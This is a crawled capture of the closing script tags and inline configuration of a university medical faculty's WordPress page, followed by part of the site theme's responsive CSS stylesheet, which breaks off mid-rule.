<script type="text/javascript" src="//med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.6.7" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.6.7" id="evo_moment-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=4.6.7" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.6.7" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/med.unismuh.ac.id\/wp-admin\/admin-ajax.php","rurl":"https:\/\/med.unismuh.ac.id\/wp-json\/","postnonce":"c7e73d96e7","ajax_method":"ajax","evo_v":"4.6.7"};
var evo_general_params = {"ajaxurl":"https:\/\/med.unismuh.ac.id\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/med.unismuh.ac.id\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"c7e73d96e7","evo_v":"4.6.7","text":[],"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":false}};
/* ]]> */
</script>
<script type="text/javascript" src="//med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.6.7" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/themes/kyma/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/themes/kyma/js/plugins.js?ver=6.6" id="plugins-js"></script>
<script type="text/javascript" id="functions-js-extra">
/* <![CDATA[ */
var slider = {"effect":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/themes/kyma/js/functions.js?ver=6.6" id="functions-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="load-posts-js-extra">
/* <![CDATA[ */
var load_more_posts_variable = {"ajaxurl":"https:\/\/med.unismuh.ac.id\/wp-admin\/admin-ajax.php","ppp":"5","noposts":"No more post Text"};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/themes/kyma/js/load-posts.js?ver=16082019" id="load-posts-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/med.unismuh.ac.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/med.unismuh.ac.id\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"8bf107f515"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"May 2019 - FACULTY OF MEDICINE AND HEALTH SCIENCES","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.14.15" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/med.unismuh.ac.id\/wp-admin\/admin-ajax.php","nonce":"87ad4e391b","urls":{"assets":"https:\/\/med.unismuh.ac.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/med.unismuh.ac.id\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/med.unismuh.ac.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="upk-site-js-extra">
/* <![CDATA[ */
var UltimatePostKitConfig = {"ajaxurl":"https:\/\/med.unismuh.ac.id\/wp-admin\/admin-ajax.php","nonce":"231aa9e6a5","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/ultimate-post-kit/assets/js/upk-site.min.js?ver=3.11.11" id="upk-site-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/med.unismuh.ac.id\/wp-admin\/admin-ajax.php","nonce":"caf8a38626"};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.1" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/wp-util.min.js?ver=6.6" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.6" id="wpforms-elementor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://med.unismuh.ac.id/wp-content/themes/kyma/css/responsive.css?ver=6.6
body_size: 8109
content:
@media only screen and (min-width: 768px) {
    .hm-header {
        height: 160px;
        line-height: 280px;
    }

    .hm-header h1 {
        font-size: 3.6rem;
        font-weight: 300;
    }
}

@media screen and (max-width: 32em) {
    .wobbly_slide h1, .wobbly_slide blockquote {
        font-size: 2em;
    }
}

/*-----------------------------------------------------------------[ Sliders Responsive ]-------*/
@media screen and (min-aspect-ratio: 1280/850) {
    .boxgallery .bg-img img {
        width: 200%;
        height: auto;
        display: block;
        max-width: 200%;
    }
}

@media only screen and (max-width: 1200px) {
    .boxgallery_con {
        min-height: 520px;
    }
}

@media only screen and (max-width: 1024px) {
    .boxgallery_con {
        min-height: 389px;
    }
}

@media only screen and (max-width: 768px) {
    .boxgallery_con {
        min-height: 450px;
    }

    .four_boxes_title {
        font-size: 18px;
    }

    .boxgallery_desc {
        width: 100%;
    }

    .four_boxes_desc {
        font-size: 20px;
        line-height: 1.3;
        padding-top: 10px;
    }

    .boxgallery_desc .four_boxes_block {
        padding: 25px 20px 20px;
    }
}

@media only screen and (max-width: 480px) {
    .boxgallery_con {
        min-height: 350px;
    }

    .four_boxes_title {
        font-size: 15px;
        width: 90%;
    }

    .four_boxes_desc {
        font-size: 17px;
        line-height: 1.2;
        padding-top: 8px;
    }

    .boxgallery_desc .four_boxes_block {
        border-radius: 30px;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        -o-border-radius: 30px;
        padding: 25px 15px 18px;
    }
}

@media screen and (max-width: 380px) {
    .boxgallery > nav span {
        width: 50px;
        height: 50px;
    }
}

@media only screen and (max-width: 320px) {
    .four_boxes_title {
        font-size: 14px;
        padding: 12px 10px;
        width: 90%;
    }

    .four_boxes_desc {
        font-size: 14px;
    }

    .boxgallery_con {
        min-height: 250px;
    }
}

@media only screen and (max-width: 320px) {
    .shop_slider .owl-next {
        right: 0;
    }

    .shop_slider .owl-prev {
        left: 0;
    }
}

@media only screen and (max-width: 1024px) {
    .flex_in1 {
        font-size: 22px;
        margin-bottom: 10px;
    }

    .flex_in2 {
        font-size: 45px;
        line-height: 45px;
    }

    .flex_in3 {
        font-size: 30px;
        margin-bottom: 20px;
    }

    .flex_in_flex .flex-control-nav {
        top: -23px;
    }

    .bordered_btn_white {
        font-size: 14px;
        padding: 12px 15px;
    }
}

@media only screen and (max-width: 768px) {
    .flex_in_flex.flexslider {
        border-radius: 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        -o-border-radius: 0;
        height: 100%;
        width: 100%;
    }

    .flex_in1 {
        font-size: 19px;
        margin-bottom: 7px;
    }

    .flex_in2 {
        font-size: 35px;
        line-height: 45px;
    }

    .flex_in3 {
        font-size: 25px;
        margin-bottom: 15px;
    }

    .flex_in_flex .flex-control-nav {
        top: 10px;
    }

    .bordered_btn_white {
        font-size: 14px;
        padding: 12px 15px;
    }

    .flex_style1 #flex_thumbs {
        padding: 0 40px;
        -moz-transform: translateX(0%) translateY(100%);
        -webkit-transform: translateX(0%) translateY(100%);
        -ms-transform: translateX(0%) translateY(100%);
        -o-transform: translateX(0%) translateY(100%);
        transform: translateX(0%) translateY(100%);
        width: 100%;
        margin-bottom: -9px;
    }

    .flex_style1 #flex_thumbs .flex_next, .flex_style1 #flex_thumbs .flex_previous {

        width: 31px;
    }

    .flex_style1 #flex_thumbs .flex_previous {
        left: 9px;
    }

    .flex_style1 #flex_thumbs .flex_next {
        right: 9px;
    }
}

@media only screen and (max-width: 480px) {
    .flex_in_flex.flexslider {
        padding: 23px 15px;
    }

    .flex_in_flex .flex-control-nav {
        top: 5px;
    }

    .flex_in1 {
        font-size: 15px;
        margin-bottom: 2px;
    }

    .flex_in2 {
        font-size: 22px;
        line-height: 29px;
    }

    .flex_in3 {
        font-size: 17px;
        margin-bottom: 9px;
    }

    .bordered_btn_white {
        border-width: 1px;
        font-size: 12px;
        padding: 6px 9px;
    }

    .flex_style1 #flex_carousel .flex_next, .flex_style1 #flex_carousel .flex_previous {
        height: 40px;
        width: 40px;
    }

    .flex_style1 #flex_carousel .flex_next {
        right: 8px;
    }

    .flex_style1 #flex_carousel .flex_previous {
        left: 8px;
    }

    .flex_style1 #flex_carousel .flex_next span span::before, .flex_style1 #flex_carousel .flex_previous span span::before {
        height: 4px;
        top: 4px;
        width: 4px;
    }

    .flex_style1 #flex_carousel .flex_next span span::before {
        left: -4px;
    }

    .flex_style1 #flex_carousel .flex_next span span::after {
        left: -4px;
    }

    .flex_style1 #flex_carousel .flex_next span span::after, .flex_style1 #flex_carousel .flex_previous span span::after {
        height: 4px;
        top: -4px;
        width: 4px;
    }

    .flex_style1 #flex_carousel .flex_next span span, .flex_style1 #flex_carousel .flex_previous span span {
        height: 4px;
        width: 4px;
    }

    .flex-control-paging li a {
        height: 9px;
        width: 9px;
    }

    .flex-control-nav li {
        margin: 0 3px;
    }
}

@media only screen and (max-width: 320px) {
    .flex_in_flex.flexslider {
        padding: 20px 0px;
    }

    .flex_in1 {
        font-size: 13px;
        margin-bottom: 0px;
    }

    .flex_in2 {
        font-size: 18px;
        line-height: 25px;
    }

    .flex_in3 {
        font-size: 14px;
        margin-bottom: 0px;
    }

    .bordered_btn_white {
        border: none;
        font-size: 10px;
        padding: 4px 6px;
    }

    .flex-control-paging li a {
        height: 7px;
        width: 7px;
    }

    .flex_in_flex .flex-control-nav {
        top: 0px;
    }
}

@media only screen and (max-width: 1024px) {
    .owl_text_a > span {
        font-size: 14px;
        padding: 12px 50px 11px 17px;
    }

    .owl_text_a a {
        font-size: 22px;
        line-height: 45px;
        padding: 0 3px;
    }

    .owl_text_b > span {
        font-size: 24px;
        padding: 12px 16px;
    }

    .owl_text_c > span {
        font-size: 17px;
        line-height: 26px;
        padding: 9px 16px;
    }

    #kyma_owl_slider .btn_a {
        margin: 35px 0 0;
    }

    .wobbly_desc {
        font-size: 150%;
        max-width: 600px;
    }
}

@media only screen and (max-width: 768px) {
    .wobbly_desc {
        font-size: 130%;
        max-width: 500px;
    }

    .bordered_btn_white {
        font-size: 13px;
        padding: 10px 13px;
    }

    .owl_text_b > span {
        font-size: 16px;
        padding: 6px 12px;
    }

    .owl_text_c > span {
        font-size: 13px;
        line-height: 22px;
        padding: 5px 12px;
    }

    .owl_text_a > span {
        font-size: 12px;
        padding: 7px 37px 7px 12px;
    }

    .owl_text_a a {
        font-size: 16px;
        line-height: 34px;
        padding: 0 4px;
    }

    #kyma_owl_slider .btn_a {
        margin: 8px 0 0;
        font-size: 12px;
    }

    #kyma_owl_slider .btn_a > span > span {
        left: 40px;
    }

    #kyma_owl_slider .btn_a > span {
        padding-right: 30px;
    }

    #kyma_owl_slider .btn_a i.in_left, #kyma_owl_slider .btn_a i.in_right {
        font-size: 12px;
        line-height: 35px;
        width: 30px;
    }

    #kyma_owl_slider .btn_a > span > span {
        left: 30px;
        padding: 7px 9px;
    }

    #kyma_owl_slider .btn_a i.in_right {
        right: -30px;
    }
}

@media only screen and (max-width: 480px) {
    .owl_text_c {
        display: none;
    }

    .owl_text_b > span {
        font-size: 15px;
        padding: 5px 10px;
    }

    .owl_text_a > span {
        font-size: 12px;
        padding: 5px 34px 5px 10px;
    }

    .owl_text_a a {
        font-size: 16px;
        line-height: 29px;
        padding: 0 3px;
    }

    #kyma_owl_slider .owl-prev, #kyma_owl_slider .owl-next {
        height: 40px;
        top: -21px;
        width: 40px;
    }

    #kyma_owl_slider .kyma_owl_n > span::after {
        height: 4px;
        left: -4px;
        top: -4px;
        width: 4px;
    }

    #kyma_owl_slider .kyma_owl_n > span {
        left: 17px;
        top: 15px;
    }

    #kyma_owl_slider .kyma_owl_p > span, #kyma_owl_slider .kyma_owl_n > span {
        height: 4px;
        width: 4px;
    }

    #kyma_owl_slider .kyma_owl_n > span::before {
        height: 4px;
        left: -4px;
        top: 4px;
        width: 4px;
    }

    #kyma_owl_slider .kyma_owl_p > span::before {
        height: 4px;
        right: -4px;
        top: 4px;
        width: 4px;
    }

    #kyma_owl_slider .kyma_owl_p > span::after {
        height: 4px;
        right: -4px;
        top: -4px;
        width: 4px;
    }

    #kyma_owl_slider .kyma_owl_p > span {
        left: 12px;
        top: 15px;
    }
}

@media only screen and (max-width: 320px) {
    .owl_slider_con .owl_text_d {
        display: none;
    }

    .owl_text_b > span {
        font-size: 14px;
    }
}

@media only screen and (min-width: 992px) {
    .dark.header_on_side:not(.light_header) #navy {
        background: rgba(0, 0, 0, 0);
    }

    .dark.header_on_side:not(.light_header) #main_nav #nav_menu:before {
        background: none;
    }

    .dark.header_on_side:not(.light_header) #navy li a {
        border-bottom-color: rgba(255, 255, 255, 0.05);
    }

    .dark.header_on_side:not(.light_header) #navy {
        border-top-color: rgba(255, 255, 255, 0.05);
    }
}

/*-------------------------------------------------------------
                    Responsive
-------------------------------------------------------------*/

@media only screen and (min-width: 640px) {
    .content, .container, #navy li:not(.tab_menu_con):not(.image_menu_slide), .site_boxed #main_wrapper {
        max-width: 625px;
    }
}

@media only screen and (min-width: 768px) {
    .content, .container, #navy li:not(.tab_menu_con):not(.image_menu_slide), .site_boxed #main_wrapper {
        max-width: 750px;
    }
}

@media only screen and (min-width: 992px) {
    /*------------------------------------------------[ Side Menu ]--------*/
    .header_on_side #navy > li:last-child > a {
        border-bottom: none;
    }

    .header_on_side #main_nav {
        float: none;
    }

    .header_on_side #navy .owl-carousel:after, .header_on_side #navy .image_menu_slide > .owl-wrapper-outer:after {
        display: none;
    }

    .header_on_side #navy > li > a > span.parent_arrow.normal_menu_arrow {
        display: block;
    }

    .header_on_side #navy li.normal_menu ul:after, .header_on_side #navy li.has_mega_menu > ul:after, .header_on_side #navy ul li:not(.image_menu_slide) a:after {
        background: none;
    }

    .header_on_side #navy ul li.normal_menu ul {
        left: 0;
        top: 0;
    }

    .header_on_side #navy ul {
        background: none;
        border: none;
        margin: 0;
        padding: 0;
        position: relative;
        width: 100%;
    }

    .header_on_side #navy {
        background: #fff;
        left: 0;
        position: relative;
        top: 0;
        width: 100%;
        border-top: 1px solid #eeeeee;
    }

    .header_on_side #navy li {
        float: none;
        margin: 0 auto;
        padding: 0 !important;
        position: relative;
        width: 100%;
    }

    .header_on_side #navy > li > a {
        color: #888;
    }

    .header_on_side #navy > li.current_page_item > a, .header_on_side #navy > li > a:hover, .header_on_side #navy > li.opened_menu > a {
        color: #1ccdca;
    }

    .header_on_side #navy > li > a > span {
        padding: 12px 0;
    }

    .header_on_side #navy > li > a:after {
        display: none;
    }

    .header_on_side #navy li a {
        border-bottom: 1px solid #eee;
    }

    .header_on_side #navy > li > a > span.normal_menu_arrow {
        display: block;
        padding: 0px !important;
    }

    .header_on_side #navy > li.opened_menu > a span.normal_menu_arrow:after {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -o-transform: scale(0);
    }

    .header_on_side #navy > li.opened_menu.has_mega_menu > a > span:after, .header_on_side #navy li.normal_menu li.opened_menu > a > span.normal_menu_arrow, .header_on_side #navy li.has_tab_menu.opened_menu > a > span:after {
        right: 0;
        transform: rotate(90deg) translateX(2px);
        -moz-transform: rotate(90deg) translateX(2px);
        -webkit-transform: rotate(90deg) translateX(2px);
        -o-transform: rotate(90deg) translateX(2px);
    }

    .header_on_side #navy ul li.tab_menu_item.active .mega_arrow {
        transform: rotate(90deg) translateX(2px);
        -moz-transform: rotate(90deg) translateX(2px);
        -webkit-transform: rotate(90deg) translateX(2px);
        -o-transform: rotate(90deg) translateX(2px);
    }

    .header_on_side #navy ul li.normal_menu ul {
        padding-left: 15px;
    }

    .header_on_side #navy .tab_menu_list > li > ul > li {
        border-right: none;
        width: 100%;
    }

    .header_on_side #navy > li > a > span.normal_menu_arrow {
        background: #aaa;
        height: 1px;
        position: absolute;
        right: 0px;
        top: 50%;
        width: 9px;
    }

    .header_on_side #navy > li > a > span.normal_menu_arrow:after {
        background: #aaa;
        content: "";
        display: block;
        height: 9px;
        left: 4px;
        position: absolute;
        top: -4px;
        width: 1px;
    }

    .header_on_side #navy ul li .normal_menu_arrow, .header_on_side #navy > li > a > span.normal_menu_arrow {
        right: 0px;
    }

    .header_on_side #navy ul li:last-child a{
        border-bottom: 1px solid #eee;
    }

    .header_on_side #navy ul li .mega_arrow {
        right: 15px;
    }

    .header_on_side #navy .tab_menu_item ul {
        padding-left: 0px;
    }

    .header_on_side #navy li.has_mega_menu > a > span:after, .header_on_side #navy li.has_tab_menu > a > span:after {
